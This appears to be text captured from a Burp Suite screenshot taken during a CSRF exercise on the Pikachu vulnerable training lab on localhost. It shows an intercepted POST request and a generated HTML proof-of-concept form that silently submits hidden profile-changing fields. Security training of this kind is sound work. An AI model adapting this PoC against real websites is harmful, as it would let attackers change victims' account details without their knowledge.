 请求: http://127.0.0.1
? 选项(Options)
原始(Raw) 参数(Params) 请求头(Headers) 16进制(Hex)
美化(Pretty) 原始(Raw) \n Actions
1 POST /pikach/vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
? ← → 搜索(Search)... 没有匹配
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1/pikach/vul/csrf/csrfpost/csrf_post_edit.php" method="
POST">
6 <input type="hidden" name="sex" value="boy" />
7 <input type="hidden" name="phonenum" value="1234567890" />
8 <input type="hidden" name="add" value="nba&#32;lakes" />
9 <input type="hidden" name="email" value="kobe&#64;pikachu&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
? ← → 搜索(Search)... 没有匹配
再生成 用浏览器测试 复制HTML 关闭